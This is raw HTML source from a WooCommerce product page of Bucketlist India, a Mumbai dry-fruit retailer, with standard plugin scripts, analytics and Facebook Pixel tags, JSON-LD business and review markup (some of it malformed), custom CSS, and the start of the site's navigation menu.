<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pi-dcw-js-extra">
/* <![CDATA[ */
var pisol_dcw_setting = {"ajax_url":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/js/pi-dcw-public.js?ver=2.1.73.60" id="pi-dcw-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fgf-frontend-js-extra">
/* <![CDATA[ */
var fgf_frontend_params = {"gift_products_pagination_nonce":"afabd3a552","ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","current_page_url":"https:\/\/bucketlistindia.in\/shop\/almond-medium\/","add_to_cart_link":"https:\/\/bucketlistindia.in\/shop\/almond-medium\/?fgf_gift_product=%s&fgf_rule_id=%s","dropdown_add_to_cart_behaviour":"1","add_to_cart_alert_message":"Please select a Gift"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/frontend.js?ver=7.0" id="fgf-frontend-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl.carousel.min.js?ver=7.0" id="owl-carousel-js"></script>
<script type="text/javascript" id="fgf-owl-carousel-js-extra">
/* <![CDATA[ */
var fgf_carousel_params = {"per_page":"3","item_margin":"10","nav":"true","nav_prev_text":"<","nav_next_text":">","pagination":"true","item_per_slide":"1","slide_speed":"5000","auto_play":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl-carousel-enhanced.js?ver=7.0" id="fgf-owl-carousel-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/lightcase.min.js?ver=7.0" id="lightcase-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/fgf-lightcase-enhanced.js?ver=7.0" id="fgf-lightcase-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password","currency":"INR"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="share_cart_admin_script-js-extra">
/* <![CDATA[ */
var ajax_url = {"ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/sms-alert/js/share_cart_front_script.js?ver=3.8.1" id="share_cart_admin_script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-C97MLD2TXL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bucketlistindia.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-C97MLD2TXL");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://bucketlistindia.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bucketlistindia.in/wp-json/wp/v2/product/10013" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bucketlistindia.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://bucketlistindia.in/?p=10013' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bucketlistindia.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbucketlistindia.in%2Fshop%2Falmond-medium%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bucketlistindia.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbucketlistindia.in%2Fshop%2Falmond-medium%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Site Kit by Google 1.152.1" /><!-- Global site tag (gtag.js) - Google Ads: 330049592 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-330049592"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-330049592');
</script>
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "WebSite",
  "name": "Bucketlist India",
  "alternateName": "Bucketlist India",
  "url": "https://bucketlistindia.in/"
}
 </script>
<script type='application/ld+json'>
{
  "@context": "http://www.schema.org",
  "@type": "localbusiness",
  "name": "Bucketlist India",
   "telephone": "99670 70912 or 83788 65707",
  "url": "https://bucketlistindia.in/",
  "logo": "https://bucketlistindia.in/wp-content/uploads/2019/11/unnamed-file.png",
  "image": "https://bucketlistindia.in/wp-content/uploads/2022/03/1920-x-400-new-post-copy-2.jpg",
  "pricerange": "$$$",
  "description": "Bucketlistindia.in is India’s best online shop for fine quality dried fruits and variety of nuts.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Shop no 2, 16/A Sahajeevan society PMGP colony",
    "addressLocality": "Mahakali Caves Rd, Andheri East, Mumbai",
    "addressRegion": "Maharashtra",
    "postalCode": "400093",
    "addressCountry": "India"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "longitude": "72.878176",
    "latitude": "19.0785451"
  },
  "contactPoint": {
    "@type": "PostalAddress",
    "contactType": "Customer Service",
    "telephone": "99670 70912 or 83788 65707"
 },
 "aggregateRating" : {
    "@type" : "AggregateRating",
    "ratingValue" : "5",
    "bestRating" : "5",
    "worstRating" : "0",
    "ratingCount" : "27"
  },
  "review" : {
    "@type" : "Review",
    "author" : {
      "@type" : "Person",
      "name" : "sanjay Srivastava"
    },
    "datePublished" : "2022-01-15",
    "reviewRating" : {
      "@type" : "Rating",
      "ratingValue" : "5",
      "bestRating" : "5",
      "worstRating" : "0"
    },
    "reviewBody" : "Superior quality dryfruits available at best rates
Uncle seating on shop is very kind towards customer"
  }
}
 
}
</script>
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "professionalService",
  "name": " Bucketlist India",
  "url": "https://bucketlistindia.in/",
  "logo": "https://bucketlistindia.in/wp-content/uploads/2019/11/unnamed-file.png",
  "image": "https://bucketlistindia.in/wp-content/uploads/2022/06/1920-x-400-new-post-copy-1-1.jpg",
  "priceRange" : "Affordable",
  "telephone": "99670 70912 or 83788 65707",
  "description": "Bucketlistindia.in is India’s best online shop for fine quality dried fruits and variety of nuts.
Founded by Siddhesh Kesarkar and Aakash Kesarkar in year 2017. Being from the Konkan coast, they began by selling cashew nuts as their primary product and later established its footprints into all kind of dry fruits, spices, dietary seeds and many other products.
With over 150+ products and 3 stores across 2 major cities of India, Bucketlist India ensures fulfilling healthy and testy dryfruits needs of each customer, and that there is something for everyone.
Whether you’re doing work from home or simply looking for keep your health enerigitc, bucketlist India offers and Dyrfruits and Seeds range of dryfruits to make you healthy, happy and energitc. Browse through an array of Dry fruits such as Almond, Cashew, Walnut, Pista and many more of their varaties.
We offer premium nuts, imported berries or other exotic dry fruits from around the world & from sliced, diced, powdered or chopped nuts for cooking to flavored, salted or roasted dry fruits for snacking In Bucketlistindia store at the most affordable costs, delivered to your home.
We welcome you to enjoy them yourself or give them as unusually delicious gifts. We accept online and offline orders from pan India and promise to deliver it on time.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Shop no 2, 16/A Sahajeevan society PMGP colony",
    "addressLocality": "Mahakali Caves Rd, Andheri East, Mumbai",
    "addressRegion": "Maharashtra",
    "postalCode": "400093",
    "addressCountry": "India"
  },
"aggregateRating" : {
    "@type" : "AggregateRating",
    "ratingValue" : "5",
    "bestRating" : "5",
    "worstRating" : "0",
    "reviewCount" : "27"
  },
   "openingHoursSpecification": [
          {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Saturday",
            "opens": "24 hours"
         
        },
    {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Sunday",
            "opens": "24 hours"
            
        },
 
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Monday",
            "opens": "24 hours"
            
        },
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Tuesday",
            "opens": "24 hours"
            
        },
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Wednesday",
            "opens": "24 hours"
            
        },
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Thursday",
            "opens": "24 hours"
            
        },
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Friday",
            "opens": "24 hours"
           
        }],
"sameAs" : [
    "support@bucketlistindia.in",
     "https://www.facebook.com/konkanidarbarfoodproducts",
     "https://www.linkedin.com/company/bucketlist-india/",
    "https://twitter.com/BucketlistI"
],
  "geo": {
    "@type": "GeoCoordinates",
    "longitude": "72.878176",
    "latitude": "19.0785451"
  },
  "hasMap": "https://www.google.com/maps/place/Bucketlist-+Dryfruit+shop/@19.1342635,72.8512376,15z/data=!4m11!1m2!2m1!1sBucketlist-+Dryfruit+shop,+Mumbai!3m7!1s0x3be7b737ce225327:0x55f976785811d1c1!8m2!3d19.1342635!4d72.8687471!9m1!1b1!15sCiFCdWNrZXRsaXN0LSBEcnlmcnVpdCBzaG9wLCBNdW1iYWlaISIfYnVja2V0bGlzdCBkcnlmcnVpdCBzaG9wIG11bWJhaZIBD2RyeV9mcnVpdF9zdG9yZQ?hl=en-US",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+919967070912",
    "contactType": "Customer Service"
  }
}
 </script>
<script type='application/ld+json'>
{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "name": "Bucketlist India",
    "description": "Bucketlistindia.in is India’s best online shop for fine quality dried fruits and variety of nuts.",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "ratingCount": "5",
        "reviewCount": "27"
    },
  "review" : {
    "@type" : "Review",
    "author" : {
      "@type" : "Person",
      "name" : "Omkarsingh Khalsa"
    },
    "datePublished" : "2018-04-04",
    "reviewRating" : {
      "@type" : "Rating",
      "ratingValue" : "5",
      "bestRating" : "5",
      "worstRating" : "1"
    },
    "reviewBody" : "Very promptly delivered really very good service, quality of Dryfruits are good, prices are little high compared to other online retailers but still competitive."
   }
}
    },
    "I am purchasing first time, I liked quality and service also.
Packaging also done very well. I appreciate new generation to provide best quality products and fastest service. Best wishes from Malavi"
   }
}
    },
    "reviewBody" : "Regular purchase from last 2years
Quality of dryfruits are very good"
  }
}
 
}
</script>
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "Review",
    "itemReviewed": {
        "@type": "Organization",
        "name": "Bucketlist India"
    },
    "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5",
        "bestRating": "5",
        "worstRating": "0"
    },
    "name": "Farida Patel",
    "author": {
        "@type": "Person",
        "name": "admin"
    },
    "reviewBody": "I had placed an order the delivery was done next day and the quality is too good. I make it a point to order only from BucketList. Very convenient, reaches on time and good quality. Thanks. ",
    "datePublished": "2022-05-26",
    "publisher": {
        "@type": "Organization",
        "name": "Bucketlist India"
    }
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "Review",
    "itemReviewed": {
        "@type": "Organization",
        "name": "Bucketlist India"
    },
    "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5",
        "bestRating": "5",
        "worstRating": "0"
    },
    "name": "Mr. Bipin Shah",
    "author": {
        "@type": "Person",
        "name": "admin"
    },
    "reviewBody": "Order I Placed was delivered Next Day and Dry fruits Best quality THANK YOU! ",
    "datePublished": "2022-03-15",
    "publisher": {
        "@type": "Organization",
        "name": "Bucketlist India"
    }
}</script>
<!Logo Markup>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "url": "https://bucketlistindia.in/",
  "logo": "https://bucketlistindia.in/wp-content/uploads/2019/11/unnamed-file.png"
}
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://bucketlistindia.in/wp-content/uploads/2021/08/cropped-cropped-Buckelist-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bucketlistindia.in/wp-content/uploads/2021/08/cropped-cropped-Buckelist-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bucketlistindia.in/wp-content/uploads/2021/08/cropped-cropped-Buckelist-180x180.png" />
<meta name="msapplication-TileImage" content="https://bucketlistindia.in/wp-content/uploads/2021/08/cropped-cropped-Buckelist-270x270.png" />
		<!-- Facebook Pixel Code -->
		<script>
			var aepc_pixel = {"pixel_id":"443538106775969","user":{},"enable_advanced_events":"yes","fire_delay":"0","can_use_sku":"yes","enable_viewcontent":"yes","enable_addtocart":"yes","enable_addtowishlist":"no","enable_initiatecheckout":"yes","enable_addpaymentinfo":"yes","enable_purchase":"yes","allowed_params":{"AddToCart":["value","currency","content_category","content_name","content_type","content_ids"],"AddToWishlist":["value","currency","content_category","content_name","content_type","content_ids"]}},
				aepc_pixel_args = [],
				aepc_extend_args = function( args ) {
					if ( typeof args === 'undefined' ) {
						args = {};
					}

					for(var key in aepc_pixel_args)
						args[key] = aepc_pixel_args[key];

					return args;
				};

			// Extend args
			if ( 'yes' === aepc_pixel.enable_advanced_events ) {
				aepc_pixel_args.userAgent = navigator.userAgent;
				aepc_pixel_args.language = navigator.language;

				if ( document.referrer.indexOf( document.domain ) < 0 ) {
					aepc_pixel_args.referrer = document.referrer;
				}
			}

						!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
				n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvpixelcaffeinewordpress';n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','https://connect.facebook.net/en_US/fbevents.js');
			
						fbq('init', aepc_pixel.pixel_id, aepc_pixel.user);

							setTimeout( function() {
				fbq('track', "PageView", aepc_pixel_args);
			}, aepc_pixel.fire_delay * 1000 );
					</script>
		<!-- End Facebook Pixel Code -->
		<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 768px)
{
.product-block.v1 {
padding:0 10px !important;
}
}

.woocommerce div.product form.cart .button
{
	width:100%;
	padding-top:5px;
	padding-bottom:5px;
}

.pisol_buy_now_button
{
	padding-top:5px !important;
	padding-bottom:5px !important;
}

.archive-shop .term-description
{
	display:none;
}
.woocommerce-products-header .page-title+img
{
	display:none;
}
.tbay-element-brands, .lwo-container
{
	display:none;
}
#shiprocket_pincode_check, #check_pincode
{
	display:none;
}


.entry-date { 
  display: none; 
}

.tb-icon-zt-clock-circle:before { 
  display: none; 
}

.single_add_to_cart_button {
	margin-top:15px !important;
}

/* #tbay-main-content {
	background:white;
} */
body {
	font-size:12px;
	background:none !important;
}

.archive-shop {
    padding-bottom: 0 !important;
}

img {
  width: 100%; /* or max-width: 100%; */
  height: auto;
}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-10013 wp-theme-besa theme-besa woocommerce woocommerce-page woocommerce-no-js tbay-always-display-logo tbay-body-menu-bar tbay-wc-gallery-lightbox tbay-show-cart-mobile tbay-body-mobile-product-two  tbay-show-quantity-mobile elementor-default elementor-kit-14 ajax_cart_popup header-mobile-center">
<div id="wrapper-container" class="wrapper-container">
 
	  
<div id="tbay-mobile-smartmenu" data-enablebottom="true" data-enableeffects="1" data-effectspanels="no-effect" data-effectslistitems="fx-listitems-fade" data-counters="0" data-title="Menu" class="tbay-mmenu d-xl-none"> 

            <div id="mm-searchfield" class="mm-searchfield__input" >

                        <div class="mmenu-account">
                <div id="mobile-menu-third-mmenu" class="menu-about-container"><ul id="main-mobile-third-mmenu-wrapper" class="menu" data-id=""><li id="menu-item-9433" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://bucketlistindia.in/about/">About</a></li>
<li id="menu-item-20561" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://bucketlistindia.in/blog/">Blog</a></li>
<li id="menu-item-9435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy"><a class="elementor-item" href="https://bucketlistindia.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9798" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://bucketlistindia.in/return-policy/">Return Policy</a></li>
</ul></div>            </div>
            
        </div>

    
    <div class="tbay-offcanvas-body">

        <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas navbar-static">
            <div id="main-mobile-menu-mmenu" class="menu-new-main-menu-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu" data-id="new-main-menu"><li id="menu-item-16672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="elementor-item" href="https://bucketlistindia.in/">Home</a></li>
<li id="menu-item-9350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dry-fruits/">Dry Fruits</a><div  class="sub-menu dropdown-load-ajax"><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14376"></div></div></div></li>
<li id="menu-item-9355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dried-fruit/">Dried Fruit</a><div  class="sub-menu dropdown-load-ajax"><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14387"></div></div></div></li>
<li id="menu-item-9356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dates/">Dates</a></li>
<li id="menu-item-9363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/seeds/">Seeds</a></li>
<li id="menu-item-9376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/laddus/">Laddu</a></li>
<li id="menu-item-9759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/makhana/">Makhana</a></li>
<li id="menu-item-9764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/">Spices</a>
<ul class="sub-menu">
	<li id="menu-item-9868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/powders/">Powders</a></li>
	<li id="menu-item-9770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/badiyan-phool-spices/">Badiyan Phool</a></li>
	<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/seed-spices/">Seed</a></li>
	<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/tej-patta-spices/">Tej Patta</a></li>
	<li id="menu-item-9768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/til-spices/">Til</a></li>
	<li id="menu-item-9769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/badishep-spices/">Badishep</a></li>
	<li id="menu-item-9771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/dalchini-spices/">Dalchini</a></li>
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/dink-spices/">Dink</a></li>
	<li id="menu-item-9773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/elaichi-spices/">Elaichi</a></li>
	<li id="menu-item-9774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/hing-spices/">Hing</a></li>
	<li id="menu-item-9775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/javantry-spices/">Javantry</a></li>
	<li id="menu-item-9776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/jeera-spices/">Jeera</a></li>
	<li id="menu-item-9777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/kalimiri-spices/">Kalimiri</a></li>
